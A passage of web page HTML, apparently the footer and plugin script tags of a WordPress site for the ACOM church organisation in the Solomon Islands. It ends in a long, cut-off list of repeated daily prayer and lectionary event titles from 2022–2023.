						<div class="elementor-element elementor-element-065703e elementor-widget elementor-widget-heading" data-id="065703e" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">© 2025 ACOM. All Rights Reserved. Designed And Developed By Umi Solomons</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0ca8cf8" data-id="0ca8cf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf262d elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ddf262d" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-18015c7" href="https://www.facebook.com/ACOM2020" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-53c055a" href="https://www.youtube.com/@ACOM-Media" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NativeChurch-child\/*","\/wp-content\/themes\/NativeChurch\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.acom.org.sb/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.acom.org.sb\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1768765282"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/plugins.js?ver=6.8.3" id="eventer-plugins-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/js/carousel-init.js?ver=6.8.3" id="eventer-carousel-init-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=6.8.3" id="eventer-qrcode-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=6.8.3" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=6.8.3" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","month_events_nonce":"cd5cc68aac","ticket_registrant":"29d84c792e","paypal_curr":"SBD","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Service of Celebration","Service of Celebration","Morning of Praise","Morning of Praise","The recipe of healing","The recipe of healing","Auto Draft","Auto Draft","M","M","Morning Prayer","Morning Prayer","Morning Prayer","Morning Prayer","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Auto Draft","Auto Draft","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Auto Draft","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Saint Andrew, Apostle, II","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Afternoon Prayer (Tuesday 29 Nov)","Auto Draft","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Morning Prayer (Tuesday 29 Nov)","Auto Draft","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday","Palm Sunday-Morning","Palm Sunday-Morning","Palm Sunday-Morning","Auto Draft","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Palm Sunday &#8211; Afternoon","Auto Draft","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Tuesday Afternoon &#8211; 04-04-23","Auto Draft","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023 &#8211; Morning","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Auto Draft","","","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","Auto Draft","Thursday 05 April","Thursday 05 April","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 05 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Auto Draft","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Auto Draft","Saturday","Saturday","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Wednesday 05 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Thursday 06 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","HOLY WEEK AND EASTER MESSAGE","Friday 07 April 2023","Friday 07 April 2023","Friday 07 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Saturday 08 April 2023","Auto Draft","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Auto Draft","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Sunday 09 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Monday 10 April 2023","Auto Draft","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Tuesday 11 April 2023","Auto Draft","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Wednesday 12 April 2023","Auto Draft","Thursday 12 April 2023","Thursday 12 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Thursday 13 April 2023","Auto Draft","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Friday 14 April 2023","Auto Draft","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Saturday 15 April 2023","Auto Draft","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Sunday 16 April 2023","Auto Draft","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Monday 17 April 2023","Auto Draft","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Auto Draft","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Auto Draft","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Thursday 20 April 2023","Auto Draft","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Friday 21 April 2023","Auto Draft","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Auto Draft","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Sunday 23 April 2023","Auto Draft","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Monday 24 April 2023","Auto Draft","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Tuesday 25 April 2023","Auto Draft","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Wednesday 26 April 2023","Auto Draft","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Thursday 27 April 2023","Auto Draft","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Friday 28 April 2023","Auto Draft","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Saturday 29 April 2023","Auto Draft","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Saturday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Sunday 30 April 2023","Auto Draft","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Monday 1 May 2023","Auto Draft","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 2 May 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Tuesday 18 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Wednesday 19 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Saturday 22 April 2023","Auto Draft","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Wednesday 3 May 2023","Auto Draft","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Thursday 4 May 2023","Auto Draft","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Friday 5 May 2023","Auto Draft","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Saturday 6 May 2023","Auto Draft","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Sunday 7 May 2023","Auto Draft","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Monday 8 May 2023","Auto Draft","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Tuesday 9 May 2023","Auto Draft","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Auto Draft","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Auto Draft","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Friday 12 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Wednesday 10 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Tuesday 9 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Monday 8 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Thursday 11 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Sunday 7 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Saturday 6 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Friday 5 May 2023 &#8211; Lectionary","Thursday 4 May 2023- Lectionary","Thursday 4 May 2023- Lectionary","Thursday 4 May 2023- Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Wednesday 3 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Tuesday 2 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Monday 1 May 2023 &#8211; Lectionary","Auto Draft","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Saturday 13 May 2023 &#8211; Lectionary","Auto Draft","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Sunday 14 May 2023 &#8211; Lectionary","Auto Draft","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Monday 15 May 2023 &#8211; Lectionary","Auto Draft","Auto Draft","","","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Sunday 30 April 2023 &#8211; Lectionary","Sunday 30 April 2023 &#8211; Lectionary","Sunday 30 April 2023 &#8211; Lectionary","Auto Draft","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","SPECIAL INTENTIONS &#8211; Week 1 May","Auto Draft","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Tuesday 16 May 2023 \u2013 Lectionary","Auto Draft","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Wednesday 17 May 2023 \u2013 Lectionary","Auto Draft","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Thursday 18 May 2023 \u2013 Lectionary","Auto Draft","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Friday 19 May 2023 \u2013 Lectionary","Auto Draft","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Saturday 20 May 2023 \u2013 Lectionary","Auto Draft","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Auto Draft","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Auto Draft","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Monday 22 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Sunday 21 May 2023 \u2013 Lectionary","Auto Draft","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Tuesday 23 May 2023 \u2013 Lectionary","Auto Draft","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Wednesday 24 May 2023 \u2013 Lectionary","Auto Draft","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Auto Draft","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Friday 26 May 2023 \u2013 Lectionary","Auto Draft","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Saturday 27 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Thursday 25 May 2023 \u2013 Lectionary","Auto Draft","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Sunday 28 May 2023 \u2013 Lectionary","Auto Draft","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Monday 29 May 2023 \u2013 Lectionary","Auto Draft","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Tuesday 30 May 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Wednesday 31 May 2023 